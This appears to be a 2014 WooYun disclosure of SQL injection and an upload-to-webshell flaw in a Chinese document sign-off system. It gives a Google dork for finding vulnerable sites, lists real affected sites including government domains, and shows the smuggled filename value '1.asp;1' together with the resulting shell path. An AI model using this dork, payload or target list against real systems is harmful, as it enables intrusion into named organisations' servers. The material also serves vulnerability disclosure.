漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2014-12-24: 细节已通知厂商并且等待厂商处理中

2014-12-29: 厂商已经确认,细节仅向厂商公开

2015-01-01: 细节向第三方安全合作伙伴开放

2015-02-22: 细节向核心白帽子及相关领域专家公开

2015-03-04: 细节向普通白帽子公开

2015-03-14: 细节向实习白帽子公开

2015-03-24: 细节向公众公开

简要描述:

某公文签收系统存在上传漏洞+多处SQL注射.

详细说明:

某公文签收系统存在上传漏洞+多处SQL注射。

这几套CMS都存在同一种上传漏洞和SQL注射。







1.SQL注射漏洞。

出现在 qtlooker.asp qtdisp.asp qtlist.asp等文件中,



可谷歌搜索:inurl:qtdisp.asp?disp_id=

案例如下:

http://oa.bzrkjs.gov.cn/qtdisp.asp?disp_id=1522

http://www.clhszxx.cn/gwqs/qtdisp.asp?disp_id=1488

http://www.84891.com/qtdisp.asp?disp_id=1149

http://www.pw8.cn/qtlist.asp?id=17

http://www.cjkchina.net/qtlist.asp?id=362

http://www.zdct.cn/gwqs/qtlooker.asp?look_id=1231

http://www.wjszxx.com/documents/qtlooker.asp?look_id=4664

http://tz.jz.qdedu.net/qtlooker.asp?look_id=9791

(注:注入的案例非通用)

证明如下:

......等等

漏洞证明:











2.存在上传漏洞,配合IIS解析漏洞就可拿到shell。

问题存在于in_file.asp文件中,缺陷代码如下:

上传漏洞地址:/in_file.asp?file_name=1.asp;1



上传后的shell地址:/upfile/1.asp;1.jpg

案例如下:

http://www.zdct.cn/gwqs//in_file.asp?file_name=1.asp;1

http://oa.bzrkjs.gov.cn//in_file.asp?file_name=1.asp;1

http://wsbg.nhtyxx.com//in_file.asp?file_name=1.asp;1

http://www.dspsxx.com/gongwen//in_file.asp?file_name=1.asp;1

http://www.zzba.cn/qian//in_file.asp?file_name=1.asp;1

http://www.jxweisheng.gov.cn/gw1//in_file.asp?file_name=1.asp;1

......

getshell证明如下:

以http://www.zdct.cn/gwqs//in_file.asp?file_name=1.asp;1为例,上传asp.jpg的一句话图片马。

......

修复方案:

。。。能过吗?

版权声明:转载请注明来源 小骇@乌云

>

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2014-12-29 08:33

厂商回复:

最新状态:

暂无